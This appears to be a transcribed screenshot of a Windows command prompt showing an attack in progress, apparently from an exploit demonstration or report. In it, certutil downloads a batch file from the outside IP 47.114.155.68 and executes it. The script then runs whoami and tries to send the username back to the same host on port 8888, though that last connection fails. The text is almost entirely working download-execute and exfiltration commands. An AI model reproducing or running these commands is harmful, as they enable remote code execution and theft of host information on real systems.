 C:\Users\Administrator>certutil -urlcache -split -f http://47.114.155.68:8080/1.
bat c:\\windows\\temp\\remote.bat
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\Administrator>c:\\windows\\temp\\remote.bat
C:\Users\Administrator>whoami1>c:/windows/temp/cmd.txt
C:\Users\Administrator>for /F "delims=" %a in (c:/windows/temp/cmd.txt) do (set
line=%a )
C:\Users\Administrator>(set line=izlk8ytkcg3vzfz\administrator )
C:\Users\Administrator>certutil -urlcache -split -f http://47.114.155.68:8888/?r
esult=izlk8ytkcg3vzfz\administrator "c:\\windows\\temp\\.res.txt"
****  Online  ****
CertUtil: -URLCache command FAILED: 0x80072efd (INet: 12029 ERROR_INTERNET_CANNO
T_CONNECT)
CertUtil: A connection with the server could not be established
C:\Users\Administrator>_